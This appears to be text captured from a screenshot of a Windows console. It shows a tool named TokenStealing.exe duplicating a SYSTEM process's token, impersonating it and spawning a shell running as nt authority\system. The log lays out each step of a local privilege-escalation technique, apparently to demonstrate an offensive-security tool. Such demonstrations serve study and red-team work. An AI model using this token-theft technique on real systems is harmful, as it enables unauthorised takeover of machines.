 Administrator: Windows Powe
PS C:\Dev> .\TokenStealing.exe
[>] Trying to enable privileges.
[+] SeImpersonatePrivilege is enabled successfully.
[>] Trying to get handle from a SYSTEM process.
[+] Got a SYSTEM process handle (hProcess = 0x2DC).
    [*] Process ID   : 3876
    [*] Process Name : vm3dservice
[>] Trying to open process token.
[+] Got token from the target process (hToken = 0x2E0).
[*] You don't have SeAssignPrimaryTokenPrivilege, so try impersonation at first.
[>] Trying to duplicate impersonation token.
[+] Duplicated token successfully (hImpersonationToken = 0x2E4).
[>] Trying to impersonate as SYSTEM process.
[+] Impersonation is successful.
[>] Trying to duplicate primary token.
[+] Duplicated token successfully (hPrimaryToken = 0x2E4).
[>] Trying to spawn SYSTEM shell.
[+] SYSTEM shell is executed succcessfully.
Microsoft Windows [Version 10.0.22621.525]
(c) Microsoft Corporation. All rights reserved.
C:\Dev>whoami /user
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18
C:\Dev>
6:12 AM
6/5/2023
1